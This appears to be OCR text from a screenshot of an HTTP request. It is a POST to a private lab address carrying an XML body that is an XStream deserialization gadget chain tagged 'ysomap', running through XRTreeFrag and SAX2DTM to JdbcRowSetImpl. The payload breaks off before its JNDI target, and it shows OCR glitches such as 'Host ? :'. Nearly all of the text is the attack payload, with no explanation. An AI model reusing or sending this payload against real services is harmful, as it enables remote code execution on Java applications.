 1 POST / HTTP/1.1
2 Host ? : 192.168.79.128:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
7 Connection: close
8 Content-Type: application/xml
9 Content-Length auto : 3181
10
11 <sorted-set>
12 <javax.naming.ldap.Rdn_-RdnEntry>
13 <type>ysomap</type>
14 <value class='com.sun.org.apache.xpath.internal.objects.XRTreeFrag'>
15 <m__DTMXRTreeFrag>
16 <m__dtm class='com.sun.org.apache.xml.internal.dtm.ref.sax2dtm.
SAX2DTM'>
17 <m__size>-10086</m__size>
18 <m__mgrDefault>
19 <__overrideDefaultParser>false</__overrideDefaultParser>
20 <m__incremental>false</m__incremental>
21 <m__source__location>false</m__source__location>
22 <m__dtms>
23 <null/>
24 </m__dtms>
25 <m__defaultHandler/>
26 </m__mgrDefault>
27 <m__shouldStripWS>false</m__shouldStripWS>
28 <m__indexing>false</m__indexing>
29 <m__incrementalSAXSource class='com.sun.org.apache.xml.
internal.dtm.ref.IncrementalSAXSource_Xerces'>
30 <fPullParserConfig class='com.sun.rowset.JdbcRowSetImpl'
serialization='custom'>
31 <javax.sql.rowset.BaseRowSet>